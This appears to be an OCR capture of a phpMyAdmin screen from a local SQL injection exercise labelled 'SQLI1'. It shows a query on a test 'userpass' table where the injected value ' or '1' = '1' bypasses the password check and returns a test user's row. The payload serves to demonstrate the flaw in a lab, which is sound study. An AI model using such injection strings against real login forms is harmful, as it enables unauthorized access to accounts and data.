 SQLI1
localhost / 127.0.0.1 / test / user
localhost/phpmyadmin/index.php?route=/table/sql&db=test&table=userpass
phpMyAdmin
Recent Favorites
New
information_schema
mysql
performance_schema
phpmyadmin
test
New
userpass
Server: 127.0.0.1 » Database: test » Table: userpass
Browse Structure SQL Search Insert Export Import Privileges Operations Triggers
Show query box
Showing rows 0 - 0 (1 total, Query took 0.0002 seconds.)
SELECT * FROM userpass WHERE user='$user'AND pass='1' or '1' = '1' and user<>'user1' and user<>'user2' and user <>'user3';
Profiling [ Edit inline ] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh ]
Show all Number of rows: 25 Filter rows: Search this table
Extra options
ID user pass amount
Edit Copy Delete 4 user4 4444 7065
Check all With selected: Edit Copy Delete Export
Show all Number of rows: 25 Filter rows: Search this table
Query results operations
Print Copy to clipboard Export Display chart Create view
Console